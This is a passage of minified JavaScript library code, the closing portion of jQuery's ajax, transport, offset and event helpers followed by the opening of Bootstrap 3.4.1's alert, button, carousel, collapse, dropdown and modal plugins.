c&&c.abort(t),l(0,t),this}};if(x.promise(T),v.url=((e||v.url||Et.href)+"").replace(Mt,Et.protocol+"//"),v.type=t.method||t.type||v.method||v.type,v.dataTypes=(v.dataType||"*").toLowerCase().match(R)||[""],null==v.crossDomain){r=E.createElement("a");try{r.href=v.url,r.href=r.href,v.crossDomain=Ft.protocol+"//"+Ft.host!=r.protocol+"//"+r.host}catch(e){v.crossDomain=!0}}if(v.data&&v.processData&&"string"!=typeof v.data&&(v.data=k.param(v.data,v.traditional)),_t(It,v,t,T),h)return T;for(i in(g=k.event&&v.global)&&0==k.active++&&k.event.trigger("ajaxStart"),v.type=v.type.toUpperCase(),v.hasContent=!Rt.test(v.type),f=v.url.replace(Ht,""),v.hasContent?v.data&&v.processData&&0===(v.contentType||"").indexOf("application/x-www-form-urlencoded")&&(v.data=v.data.replace(Lt,"+")):(o=v.url.slice(f.length),v.data&&(v.processData||"string"==typeof v.data)&&(f+=(St.test(f)?"&":"?")+v.data,delete v.data),!1===v.cache&&(f=f.replace(Ot,"$1"),o=(St.test(f)?"&":"?")+"_="+kt+++o),v.url=f+o),v.ifModified&&(k.lastModified[f]&&T.setRequestHeader("If-Modified-Since",k.lastModified[f]),k.etag[f]&&T.setRequestHeader("If-None-Match",k.etag[f])),(v.data&&v.hasContent&&!1!==v.contentType||t.contentType)&&T.setRequestHeader("Content-Type",v.contentType),T.setRequestHeader("Accept",v.dataTypes[0]&&v.accepts[v.dataTypes[0]]?v.accepts[v.dataTypes[0]]+("*"!==v.dataTypes[0]?", "+$t+"; q=0.01":""):v.accepts["*"]),v.headers)T.setRequestHeader(i,v.headers[i]);if(v.beforeSend&&(!1===v.beforeSend.call(y,T,v)||h))return T.abort();if(u="abort",b.add(v.complete),T.done(v.success),T.fail(v.error),c=_t(Wt,v,t,T)){if(T.readyState=1,g&&m.trigger("ajaxSend",[T,v]),h)return T;v.async&&0<v.timeout&&(d=C.setTimeout(function(){T.abort("timeout")},v.timeout));try{h=!1,c.send(a,l)}catch(e){if(h)throw e;l(-1,e)}}else l(-1,"No Transport");function l(e,t,n,r){var i,o,a,s,u,l=t;h||(h=!0,d&&C.clearTimeout(d),c=void 0,p=r||"",T.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(s=function(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(v,T,n)),s=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(v,s,T,i),i?(v.ifModified&&((u=T.getResponseHeader("Last-Modified"))&&(k.lastModified[f]=u),(u=T.getResponseHeader("etag"))&&(k.etag[f]=u)),204===e||"HEAD"===v.type?l="nocontent":304===e?l="notmodified":(l=s.state,o=s.data,i=!(a=s.error))):(a=l,!e&&l||(l="error",e<0&&(e=0))),T.status=e,T.statusText=(t||l)+"",i?x.resolveWith(y,[o,l,T]):x.rejectWith(y,[T,l,a]),T.statusCode(w),w=void 0,g&&m.trigger(i?"ajaxSuccess":"ajaxError",[T,v,i?o:a]),b.fireWith(y,[T,l]),g&&(m.trigger("ajaxComplete",[T,v]),--k.active||k.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return k.get(e,t,n,"json")},getScript:function(e,t){return k.get(e,void 0,t,"script")}}),k.each(["get","post"],function(e,i){k[i]=function(e,t,n,r){return m(t)&&(r=r||n,n=t,t=void 0),k.ajax(k.extend({url:e,type:i,dataType:r,data:t,success:n},k.isPlainObject(e)&&e))}}),k._evalUrl=function(e,t){return k.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){k.globalEval(e,t)}})},k.fn.extend({wrapAll:function(e){var t;return this[0]&&(m(e)&&(e=e.call(this[0])),t=k(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return m(n)?this.each(function(e){k(this).wrapInner(n.call(this,e))}):this.each(function(){var e=k(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=m(t);return this.each(function(e){k(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){k(this).replaceWith(this.childNodes)}),this}}),k.expr.pseudos.hidden=function(e){return!k.expr.pseudos.visible(e)},k.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},k.ajaxSettings.xhr=function(){try{return new C.XMLHttpRequest}catch(e){}};var Ut={0:200,1223:204},Xt=k.ajaxSettings.xhr();y.cors=!!Xt&&"withCredentials"in Xt,y.ajax=Xt=!!Xt,k.ajaxTransport(function(i){var o,a;if(y.cors||Xt&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(Ut[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&C.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),k.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),k.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return k.globalEval(e),e}}}),k.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),k.ajaxTransport("script",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=k("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),E.head.appendChild(r[0])},abort:function(){i&&i()}}});var Vt,Gt=[],Yt=/(=)\?(?=&|$)|\?\?/;k.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Gt.pop()||k.expando+"_"+kt++;return this[e]=!0,e}}),k.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Yt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Yt.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=m(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Yt,"$1"+r):!1!==e.jsonp&&(e.url+=(St.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||k.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=C[r],C[r]=function(){o=arguments},n.always(function(){void 0===i?k(C).removeProp(r):C[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,Gt.push(r)),o&&m(i)&&i(o[0]),o=i=void 0}),"script"}),y.createHTMLDocument=((Vt=E.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Vt.childNodes.length),k.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(y.createHTMLDocument?((r=(t=E.implementation.createHTMLDocument("")).createElement("base")).href=E.location.href,t.head.appendChild(r)):t=E),o=!n&&[],(i=D.exec(e))?[t.createElement(i[1])]:(i=we([e],t,o),o&&o.length&&k(o).remove(),k.merge([],i.childNodes)));var r,i,o},k.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=mt(e.slice(s)),e=e.slice(0,s)),m(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&k.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?k("<div>").append(k.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},k.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){k.fn[t]=function(e){return this.on(t,e)}}),k.expr.pseudos.animated=function(t){return k.grep(k.timers,function(e){return t===e.elem}).length},k.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=k.css(e,"position"),c=k(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=k.css(e,"top"),u=k.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),m(t)&&(t=t.call(e,n,k.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},k.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){k.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===k.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===k.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=k(e).offset()).top+=k.css(e,"borderTopWidth",!0),i.left+=k.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-k.css(r,"marginTop",!0),left:t.left-i.left-k.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===k.css(e,"position"))e=e.offsetParent;return e||ie})}}),k.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;k.fn[t]=function(e){return _(this,function(e,t,n){var r;if(x(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),k.each(["top","left"],function(e,n){k.cssHooks[n]=ze(y.pixelPosition,function(e,t){if(t)return t=_e(e,n),$e.test(t)?k(e).position()[n]+"px":t})}),k.each({Height:"height",Width:"width"},function(a,s){k.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){k.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return _(this,function(e,t,n){var r;return x(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?k.css(e,t,i):k.style(e,t,n,i)},s,n?e:void 0,n)}})}),k.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){k.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}}),k.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),k.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)}}),k.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),m(e))return r=s.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(s.call(arguments)))}).guid=e.guid=e.guid||k.guid++,i},k.holdReady=function(e){e?k.readyWait++:k.ready(!0)},k.isArray=Array.isArray,k.parseJSON=JSON.parse,k.nodeName=A,k.isFunction=m,k.isWindow=x,k.camelCase=V,k.type=w,k.now=Date.now,k.isNumeric=function(e){var t=k.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},"function"==typeof define&&define.amd&&define("jquery",[],function(){return k});var Qt=C.jQuery,Jt=C.$;return k.noConflict=function(e){return C.$===k&&(C.$=Jt),e&&C.jQuery===k&&(C.jQuery=Qt),k},e||(C.jQuery=C.$=k),k});

/*!
 * Bootstrap v3.4.1 (https://getbootstrap.com/)
 * Copyright 2011-2019 Twitter, Inc.
 * Licensed under the MIT license
 */
if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");!function(t){"use strict";var e=jQuery.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1==e[0]&&9==e[1]&&e[2]<1||3<e[0])throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher, but lower than version 4")}(),function(n){"use strict";n.fn.emulateTransitionEnd=function(t){var e=!1,i=this;n(this).one("bsTransitionEnd",function(){e=!0});return setTimeout(function(){e||n(i).trigger(n.support.transition.end)},t),this},n(function(){n.support.transition=function o(){var t=document.createElement("bootstrap"),e={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var i in e)if(t.style[i]!==undefined)return{end:e[i]};return!1}(),n.support.transition&&(n.event.special.bsTransitionEnd={bindType:n.support.transition.end,delegateType:n.support.transition.end,handle:function(t){if(n(t.target).is(this))return t.handleObj.handler.apply(this,arguments)}})})}(jQuery),function(s){"use strict";var e='[data-dismiss="alert"]',a=function(t){s(t).on("click",e,this.close)};a.VERSION="3.4.1",a.TRANSITION_DURATION=150,a.prototype.close=function(t){var e=s(this),i=e.attr("data-target");i||(i=(i=e.attr("href"))&&i.replace(/.*(?=#[^\s]*$)/,"")),i="#"===i?[]:i;var o=s(document).find(i);function n(){o.detach().trigger("closed.bs.alert").remove()}t&&t.preventDefault(),o.length||(o=e.closest(".alert")),o.trigger(t=s.Event("close.bs.alert")),t.isDefaultPrevented()||(o.removeClass("in"),s.support.transition&&o.hasClass("fade")?o.one("bsTransitionEnd",n).emulateTransitionEnd(a.TRANSITION_DURATION):n())};var t=s.fn.alert;s.fn.alert=function o(i){return this.each(function(){var t=s(this),e=t.data("bs.alert");e||t.data("bs.alert",e=new a(this)),"string"==typeof i&&e[i].call(t)})},s.fn.alert.Constructor=a,s.fn.alert.noConflict=function(){return s.fn.alert=t,this},s(document).on("click.bs.alert.data-api",e,a.prototype.close)}(jQuery),function(s){"use strict";var n=function(t,e){this.$element=s(t),this.options=s.extend({},n.DEFAULTS,e),this.isLoading=!1};function i(o){return this.each(function(){var t=s(this),e=t.data("bs.button"),i="object"==typeof o&&o;e||t.data("bs.button",e=new n(this,i)),"toggle"==o?e.toggle():o&&e.setState(o)})}n.VERSION="3.4.1",n.DEFAULTS={loadingText:"loading..."},n.prototype.setState=function(t){var e="disabled",i=this.$element,o=i.is("input")?"val":"html",n=i.data();t+="Text",null==n.resetText&&i.data("resetText",i[o]()),setTimeout(s.proxy(function(){i[o](null==n[t]?this.options[t]:n[t]),"loadingText"==t?(this.isLoading=!0,i.addClass(e).attr(e,e).prop(e,!0)):this.isLoading&&(this.isLoading=!1,i.removeClass(e).removeAttr(e).prop(e,!1))},this),0)},n.prototype.toggle=function(){var t=!0,e=this.$element.closest('[data-toggle="buttons"]');if(e.length){var i=this.$element.find("input");"radio"==i.prop("type")?(i.prop("checked")&&(t=!1),e.find(".active").removeClass("active"),this.$element.addClass("active")):"checkbox"==i.prop("type")&&(i.prop("checked")!==this.$element.hasClass("active")&&(t=!1),this.$element.toggleClass("active")),i.prop("checked",this.$element.hasClass("active")),t&&i.trigger("change")}else this.$element.attr("aria-pressed",!this.$element.hasClass("active")),this.$element.toggleClass("active")};var t=s.fn.button;s.fn.button=i,s.fn.button.Constructor=n,s.fn.button.noConflict=function(){return s.fn.button=t,this},s(document).on("click.bs.button.data-api",'[data-toggle^="button"]',function(t){var e=s(t.target).closest(".btn");i.call(e,"toggle"),s(t.target).is('input[type="radio"], input[type="checkbox"]')||(t.preventDefault(),e.is("input,button")?e.trigger("focus"):e.find("input:visible,button:visible").first().trigger("focus"))}).on("focus.bs.button.data-api blur.bs.button.data-api",'[data-toggle^="button"]',function(t){s(t.target).closest(".btn").toggleClass("focus",/^focus(in)?$/.test(t.type))})}(jQuery),function(p){"use strict";var c=function(t,e){this.$element=p(t),this.$indicators=this.$element.find(".carousel-indicators"),this.options=e,this.paused=null,this.sliding=null,this.interval=null,this.$active=null,this.$items=null,this.options.keyboard&&this.$element.on("keydown.bs.carousel",p.proxy(this.keydown,this)),"hover"==this.options.pause&&!("ontouchstart"in document.documentElement)&&this.$element.on("mouseenter.bs.carousel",p.proxy(this.pause,this)).on("mouseleave.bs.carousel",p.proxy(this.cycle,this))};function r(n){return this.each(function(){var t=p(this),e=t.data("bs.carousel"),i=p.extend({},c.DEFAULTS,t.data(),"object"==typeof n&&n),o="string"==typeof n?n:i.slide;e||t.data("bs.carousel",e=new c(this,i)),"number"==typeof n?e.to(n):o?e[o]():i.interval&&e.pause().cycle()})}c.VERSION="3.4.1",c.TRANSITION_DURATION=600,c.DEFAULTS={interval:5e3,pause:"hover",wrap:!0,keyboard:!0},c.prototype.keydown=function(t){if(!/input|textarea/i.test(t.target.tagName)){switch(t.which){case 37:this.prev();break;case 39:this.next();break;default:return}t.preventDefault()}},c.prototype.cycle=function(t){return t||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(p.proxy(this.next,this),this.options.interval)),this},c.prototype.getItemIndex=function(t){return this.$items=t.parent().children(".item"),this.$items.index(t||this.$active)},c.prototype.getItemForDirection=function(t,e){var i=this.getItemIndex(e);if(("prev"==t&&0===i||"next"==t&&i==this.$items.length-1)&&!this.options.wrap)return e;var o=(i+("prev"==t?-1:1))%this.$items.length;return this.$items.eq(o)},c.prototype.to=function(t){var e=this,i=this.getItemIndex(this.$active=this.$element.find(".item.active"));if(!(t>this.$items.length-1||t<0))return this.sliding?this.$element.one("slid.bs.carousel",function(){e.to(t)}):i==t?this.pause().cycle():this.slide(i<t?"next":"prev",this.$items.eq(t))},c.prototype.pause=function(t){return t||(this.paused=!0),this.$element.find(".next, .prev").length&&p.support.transition&&(this.$element.trigger(p.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},c.prototype.next=function(){if(!this.sliding)return this.slide("next")},c.prototype.prev=function(){if(!this.sliding)return this.slide("prev")},c.prototype.slide=function(t,e){var i=this.$element.find(".item.active"),o=e||this.getItemForDirection(t,i),n=this.interval,s="next"==t?"left":"right",a=this;if(o.hasClass("active"))return this.sliding=!1;var r=o[0],l=p.Event("slide.bs.carousel",{relatedTarget:r,direction:s});if(this.$element.trigger(l),!l.isDefaultPrevented()){if(this.sliding=!0,n&&this.pause(),this.$indicators.length){this.$indicators.find(".active").removeClass("active");var h=p(this.$indicators.children()[this.getItemIndex(o)]);h&&h.addClass("active")}var d=p.Event("slid.bs.carousel",{relatedTarget:r,direction:s});return p.support.transition&&this.$element.hasClass("slide")?(o.addClass(t),"object"==typeof o&&o.length&&o[0].offsetWidth,i.addClass(s),o.addClass(s),i.one("bsTransitionEnd",function(){o.removeClass([t,s].join(" ")).addClass("active"),i.removeClass(["active",s].join(" ")),a.sliding=!1,setTimeout(function(){a.$element.trigger(d)},0)}).emulateTransitionEnd(c.TRANSITION_DURATION)):(i.removeClass("active"),o.addClass("active"),this.sliding=!1,this.$element.trigger(d)),n&&this.cycle(),this}};var t=p.fn.carousel;p.fn.carousel=r,p.fn.carousel.Constructor=c,p.fn.carousel.noConflict=function(){return p.fn.carousel=t,this};var e=function(t){var e=p(this),i=e.attr("href");i&&(i=i.replace(/.*(?=#[^\s]+$)/,""));var o=e.attr("data-target")||i,n=p(document).find(o);if(n.hasClass("carousel")){var s=p.extend({},n.data(),e.data()),a=e.attr("data-slide-to");a&&(s.interval=!1),r.call(n,s),a&&n.data("bs.carousel").to(a),t.preventDefault()}};p(document).on("click.bs.carousel.data-api","[data-slide]",e).on("click.bs.carousel.data-api","[data-slide-to]",e),p(window).on("load",function(){p('[data-ride="carousel"]').each(function(){var t=p(this);r.call(t,t.data())})})}(jQuery),function(a){"use strict";var r=function(t,e){this.$element=a(t),this.options=a.extend({},r.DEFAULTS,e),this.$trigger=a('[data-toggle="collapse"][href="#'+t.id+'"],[data-toggle="collapse"][data-target="#'+t.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};function n(t){var e,i=t.attr("data-target")||(e=t.attr("href"))&&e.replace(/.*(?=#[^\s]+$)/,"");return a(document).find(i)}function l(o){return this.each(function(){var t=a(this),e=t.data("bs.collapse"),i=a.extend({},r.DEFAULTS,t.data(),"object"==typeof o&&o);!e&&i.toggle&&/show|hide/.test(o)&&(i.toggle=!1),e||t.data("bs.collapse",e=new r(this,i)),"string"==typeof o&&e[o]()})}r.VERSION="3.4.1",r.TRANSITION_DURATION=350,r.DEFAULTS={toggle:!0},r.prototype.dimension=function(){return this.$element.hasClass("width")?"width":"height"},r.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var t,e=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(!(e&&e.length&&(t=e.data("bs.collapse"))&&t.transitioning)){var i=a.Event("show.bs.collapse");if(this.$element.trigger(i),!i.isDefaultPrevented()){e&&e.length&&(l.call(e,"hide"),t||e.data("bs.collapse",null));var o=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[o](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var n=function(){this.$element.removeClass("collapsing").addClass("collapse in")[o](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!a.support.transition)return n.call(this);var s=a.camelCase(["scroll",o].join("-"));this.$element.one("bsTransitionEnd",a.proxy(n,this)).emulateTransitionEnd(r.TRANSITION_DURATION)[o](this.$element[0][s])}}}},r.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var t=a.Event("hide.bs.collapse");if(this.$element.trigger(t),!t.isDefaultPrevented()){var e=this.dimension();this.$element[e](this.$element[e]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;var i=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};if(!a.support.transition)return i.call(this);this.$element[e](0).one("bsTransitionEnd",a.proxy(i,this)).emulateTransitionEnd(r.TRANSITION_DURATION)}}},r.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},r.prototype.getParent=function(){return a(document).find(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each(a.proxy(function(t,e){var i=a(e);this.addAriaAndCollapsedClass(n(i),i)},this)).end()},r.prototype.addAriaAndCollapsedClass=function(t,e){var i=t.hasClass("in");t.attr("aria-expanded",i),e.toggleClass("collapsed",!i).attr("aria-expanded",i)};var t=a.fn.collapse;a.fn.collapse=l,a.fn.collapse.Constructor=r,a.fn.collapse.noConflict=function(){return a.fn.collapse=t,this},a(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(t){var e=a(this);e.attr("data-target")||t.preventDefault();var i=n(e),o=i.data("bs.collapse")?"toggle":e.data();l.call(i,o)})}(jQuery),function(a){"use strict";var r='[data-toggle="dropdown"]',o=function(t){a(t).on("click.bs.dropdown",this.toggle)};function l(t){var e=t.attr("data-target");e||(e=(e=t.attr("href"))&&/#[A-Za-z]/.test(e)&&e.replace(/.*(?=#[^\s]*$)/,""));var i="#"!==e?a(document).find(e):null;return i&&i.length?i:t.parent()}function s(o){o&&3===o.which||(a(".dropdown-backdrop").remove(),a(r).each(function(){var t=a(this),e=l(t),i={relatedTarget:this};e.hasClass("open")&&(o&&"click"==o.type&&/input|textarea/i.test(o.target.tagName)&&a.contains(e[0],o.target)||(e.trigger(o=a.Event("hide.bs.dropdown",i)),o.isDefaultPrevented()||(t.attr("aria-expanded","false"),e.removeClass("open").trigger(a.Event("hidden.bs.dropdown",i)))))}))}o.VERSION="3.4.1",o.prototype.toggle=function(t){var e=a(this);if(!e.is(".disabled, :disabled")){var i=l(e),o=i.hasClass("open");if(s(),!o){"ontouchstart"in document.documentElement&&!i.closest(".navbar-nav").length&&a(document.createElement("div")).addClass("dropdown-backdrop").insertAfter(a(this)).on("click",s);var n={relatedTarget:this};if(i.trigger(t=a.Event("show.bs.dropdown",n)),t.isDefaultPrevented())return;e.trigger("focus").attr("aria-expanded","true"),i.toggleClass("open").trigger(a.Event("shown.bs.dropdown",n))}return!1}},o.prototype.keydown=function(t){if(/(38|40|27|32)/.test(t.which)&&!/input|textarea/i.test(t.target.tagName)){var e=a(this);if(t.preventDefault(),t.stopPropagation(),!e.is(".disabled, :disabled")){var i=l(e),o=i.hasClass("open");if(!o&&27!=t.which||o&&27==t.which)return 27==t.which&&i.find(r).trigger("focus"),e.trigger("click");var n=i.find(".dropdown-menu li:not(.disabled):visible a");if(n.length){var s=n.index(t.target);38==t.which&&0<s&&s--,40==t.which&&s<n.length-1&&s++,~s||(s=0),n.eq(s).trigger("focus")}}}};var t=a.fn.dropdown;a.fn.dropdown=function e(i){return this.each(function(){var t=a(this),e=t.data("bs.dropdown");e||t.data("bs.dropdown",e=new o(this)),"string"==typeof i&&e[i].call(t)})},a.fn.dropdown.Constructor=o,a.fn.dropdown.noConflict=function(){return a.fn.dropdown=t,this},a(document).on("click.bs.dropdown.data-api",s).on("click.bs.dropdown.data-api",".dropdown form",function(t){t.stopPropagation()}).on("click.bs.dropdown.data-api",r,o.prototype.toggle).on("keydown.bs.dropdown.data-api",r,o.prototype.keydown).on("keydown.bs.dropdown.data-api",".dropdown-menu",o.prototype.keydown)}(jQuery),function(a){"use strict";var s=function(t,e){this.options=e,this.$body=a(document.body),this.$element=a(t),this.$dialog=this.$element.find(".modal-dialog"),this.$backdrop=null,this.isShown=null,this.originalBodyPad=null,this.scrollbarWidth=0,this.ignoreBackdropClick=!1,this.fixedContent=".navbar-fixed-top, .navbar-fixed-bottom",this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,a.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};function r(o,n){return this.each(function(){var t=a(this),e=t.data("bs.modal"),i=a.extend({},s.DEFAULTS,t.data(),"object"==typeof o&&o);e||t.data("bs.modal",e=new s(this,i)),"string"==typeof o?e[o](n):i.show&&e.show(n)})}s.VERSION="3.4.1",s.TRANSITION_DURATION=300,s.BACKDROP_TRANSITION_DURATION=150,s.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},s.prototype.toggle=function(t){return this.isShown?this.hide():this.show(t)},s.prototype.show=function(i){var o=this,t=a.Event("show.bs.modal",{relatedTarget:i});this.$element.trigger(t),this.isShown||t.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',a.proxy(this.hide,this)),this.$dialog.on("mousedown.dismiss.bs.modal",function(){o.$element.one("mouseup.dismiss.bs.modal",function(t){a(t.target).is(o.$element)&&(o.ignoreBackdropClick=!0)})}),this.backdrop(function(){var t=a.support.transition&&o.$element.hasClass("fade");o.$element.parent().length||o.$element.appendTo(o.$body),o.$element.show().scrollTop(0),o.adjustDialog(),t&&o.$element[0].offsetWidth,o.$element.addClass("in"),o.enforceFocus();var 